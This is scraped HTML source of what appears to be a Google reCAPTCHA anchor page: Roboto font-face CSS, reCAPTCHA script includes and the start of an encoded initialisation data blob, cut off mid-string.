  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="8DZuKeK3smigZy7x7Agf-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="8DZuKeK3smigZy7x7Agf-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8DZuKeK3smigZy7x7Agf-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrA3DvsOowr3Dj1Z+esOWwpEzA8KmwpDCvkR3CF/[base64]/DulAaw5JzZ3gkw55lwp0/w4QjMsKadTHDqsO1RAHDgm3CqArDhsKQVCgIw4PChMOAXADDgcKMf8KpwqIYQsOjw705d29jVzI4wpHCt8OUfcK5w6bDtcOWYcOJw5FaM8OXNXbCvW/DinvCnMKewq3CvBQUwrZHCcKSOsKOCMKWPcOHQzvDsMOXwpY0CirDswldw7PCkCRdw6dbaEh0w64jw6Vsw67CkMKhWMK0WAMJw6o1KcKOwp7ClsOeUXjCukEAw6Yzw47DlcOfEH/DpcO8fmvDlMK2wrLClsOJw6DCvcKMeMOUJnvDq8KNAcKawp4mSC7DvcOwwpsQeMKpwonDpAgXSsODQMKgwrHCl8KVDy/CkMKeAsKqw5PDkBTCkBTDi8OOHQ8ywrvDuMO0TD0bw7trwrEpK8OUwrJGOMKfwoPDoz7CvRAzIsKUw7/Coxhjw7/[base64]/Cv8O2YA1pw7NZw6LCrcKhM8K3wpJHw6LCosOOF3cjGcKHC8OGwr/CqVLCgsKgw7TCssOXKsOGwozDucKdCifCnMKAFcODwqwTFx05IsOPw5xFDcOuwoPCiS7Dl8KeYSDDinzDhcKSEcKyw7TDssKyw4U4w5sbw6MJw4wRwpXDvkdWw7/DvMOhcWtbw6wvwo1uw6cpw4M7FcK6wrbCsiRAFsKDGsOLw4HDvMKQYCbCi2rCqsO7MMKAfnLClMOKwrzDn8O2eFLCrmkFwrwcw6PCuwp+wroISznDhcKPOsOcwq/CiDoqwrouOmLCozbCliYpHsKjCDDDnAXDun/DjcO+fcKDSWrDvMOmIhQuWsKHSX7CqMOXasK6RsOuwodtRCbCk8KgLsOCNcORw7TDicKwwrPDnFbCs2A2B8OrRk3DmsKxwq4Kw5/[base64]/DncKBwr1Qwq/DhsKXN2DClknCrn5VO8OIWsO/NVtGIFPDmVxnw48FwprDgX4SwqMaw71fLgvDmMKUwoPDvMOgacOMT8OWLgXDmGbCrn/[base64]/DjMKqcwrDjWl4w4UPasK/Z8K6RBnCszkYeQAowprClQ0iZRgxRMKhXsKywqJow4FcWsKzYyvDq0vCt8OAR2vCgRhFNsOYwpPCvXfCpsKEw6xIBxvChMOpw5nDlXA1wqXDhEbDgcK7w6HCtnjCg1/CgsKKw4ouHsOMHcKSwr5gQmPCukkobMOXwrQpw7rDgnXDjGDDjMOQwoDDnnzCqMKnw7LDo8KkZUNgBcKrwpXCs8OHam7DtGbCkcKvdULCs8KHcMOswpHDvl3DuMOQw5bCkSdSw6Ytw5fCoMOowpfCq0NoUh/DvmPDj8KpDsKLOCZjNCYlWsKKwqVtwr3CuV8Hw6FFwrpmFnJXw5ECPz3CvEzDlTpjwp9ow5LCjcKNQMKXCC8xwr7CnsOqEy5rwo40w5pMWwHDt8O2w7sabcOowq/[base64]/DlnnCmcKrNxgUJ8KCw7vCiydETQLCh3fCrAERwp/DsMK/OQvDuDgYNMOYwpjDsXfDpcOUwrJ5woFodV0MAVZow7jCucKKwrxfFkLDoT/DnsKzwrHDszTCq8KrfHDCksKSHcK8FsKSwrLCjVfDo8K9w6LDrDXDhcOgwprCq8Onw4cQw705WsOjFA7CgMKfw4PCuWPCp8Kbw6/Dlw8nFMOdw5jDuA/Ckl7ChMKEA1DDrxXCnsOIYFbClkFsRMKYwonDoC8/by/Co8Khw5Itemsfwq/Dk0XDrEF+Al1ww67CpxofT2FfEyfCvEJtw5nDolHCmTXDncKmwp/Dh3Y/wqdFbcO0w5bDi8K2wozChHgFw6pWw6fDhcKdOksEwo/DksOrwqTCgEbCosO9IEVmwpggVzUxwprDmzsHwr1Aw5YFB8KeUVgRwo54E8O1w7UPI8KKwp/CocORwoQYw7DCv8OMAMK0w6/DvsOQF8ONSsK2w7gMwp/[base64]/wqgbVMK1PDwww5ElwrBmw7rClWYbH8OVw77DkcK4w67Cu8K/wq/DpxJOwo/CjcORwqtFC8K7w5ZJw5DDrnDCnsKZwpfDrlssw7cHwonDoRbDssKIw755PMOSwpvDu8O/[base64]/[base64]/DgT0dw4oTwrfDk8OAw5ADw61rCX/Crxw4w6BVwrLDssO7CnDCjm1fGh/CpcOwwp10wqHCmjvDm8Oww7jCocKuD2cbwrVpw5Q5B8OAX8Kzw4DCucO4w6HCsMOQwrpcfl7DqUhLLF19w6ZnBcKcw7tTwo1DwoXDu8KzXcO0Gy/CtifDlXLCvcO2elpKw5DCtsKWaEjDpl9AwrTCqcKvw4jDqE9OwqM7HEzCiMOmwp1+wq5ywoVkwp3CgyzDqMOGeT7DhWUNGm/DsMO7w6jCpcKpaE9mw7/[base64]/Dm8OswqfDg8KHQi7Dj1rDkzgGWGxSBVnCu8OlYsK8W8KFSMOMIsOte8OYe8Oyw7bDviohQsOEYD4Aw57Cm0TCv8OJworDoSfCoTl6w4QFwrPCkn8owqbCp8Knwo/DpU7Dj1TDiGHCgAs3wqzChXANaMKPZwjCl8OxEsOZwqzCgHBHBsKSGk7DuFTDuUoQw7dCw5rCiR7Dnm/DkVXCuU18EsOhKMKfOcOtZGPCn8OVwq0ew6vCiMO7w4zCpcOsworDn8OwwrrDsMOZw74/V2lkTnDCgMKQNWRxwrM9w6E1wobCmBHCoMK/IXbCrAbCm37DjXV/[base64]/[base64]/w7dYLSrDicOowqvCskLDgVjDv8KIQkzCsgMJaH7DosOjwrTCkMKhfsKFT2xzwqcMw6LCksOOw4/DlC47d085CjVXwp5Sw4guwo86HsKXw5V8wpILw4PCgMOZP8OFG3UwHjjDlMOXwpQmIMOSw78mRMKCw6B9WMOkVcOGT8OVXcK6w7vDnXnDh8KQWmVVV8O3w4xmwp/DoV8rUsKFwqcPIhPCnAd5PhwfHTDDjsKZwrjChmbCgMKiw4Maw7UZwqExccOSwrA5w6EKw6bDknVDJMK0w7w3w5Ygwq3CgU8rBHPCtcO1Xxwbw47DscORwoTCjS3DqMKfLnkyPlEkwoMjwp3DhwrCr2lEwph2U37CqcKqacKsW8KAwrzCrcK5wqXCgB/DtE8Kw5/DrsKVwr8dRcOuM27Cg8KnTnbDlxp8w5NkwpwGCQvCu11bw6jCoMOpwoQTw4B5woDCv3pHf8K4wqZ6wptQwqIRdgzCthvDhA1cwqTCjcOow4jCtHk6wp53PArDixfDg8KvfMOqw4DDuTzCu8OZwo0GwpQ6wr9nIU/[base64]/DjB5Pw4dMF8KpJcKlEsKOccO/T3nChFFBdi0Pwr3CmsOGJMO6dxPClMKZX8OywrFGwrvCoCrCscK8w4LDqQvCmsKOw6XDoVnDl3TDlsOvw53DgcODGcO6FsKjw5JjNMK0wq0xw6DCo8KSW8OWwpvDpn8swqTDjRdQw55PwrnDlUsLwrHCsMOdw7h7a8KTU8OXBSnCp1cIXiQrR8OvIsKzw4YZA1/[base64]/DoMKQw7gcwqlDSX3DusOUPsO7EBp3CsOaw4TCgD/CgFLCrMKiUsK3w6VSw4/[base64]/[base64]/DpcKWQgcZISrDqsOYw65Fw6XDhXjCgFTDjy/Ct8OAUko+E2sqJW8TaMKlw551BiQYecK5QMOVAcOAw7MxfxEhailqwonCmsOJWUkzOzPDicKcw78/w7XCoQltw6I2XxI+YcKDwqAWa8K2NWBvwozDqcKCwqAywogewokBOMO3w77Cv8O3McOsTn1IwoXCi8OLw5/DmGnDqwbDl8KidcOXKlFaw43CocK9wpAzLFNdwpzDh1HCosOdVcKBw74TXknDrWHCrDl7w51UXTU8w4EIw43DrMK4EmrCtQTCvMOAZTnCnSHDucOnwoV5wpbDqsK0KmTDs1A5L3vDhsOpwqPDp8OLwpNHXsK+a8KKwphHATVsTsOJwpp9w7lRCzQDDjU/UcOTw78hfyMiV3DCpsOABMOAwqXDiGXDjsKXQTbCkRXClVR3a8O1w60jwq3CucKEwqxbw6YVw4BtDEAdF2JKFHHCr8K0QsKJXGkaLMOiwq8VEcOzwotAMsKWGyISw5YVB8OKw5TCr8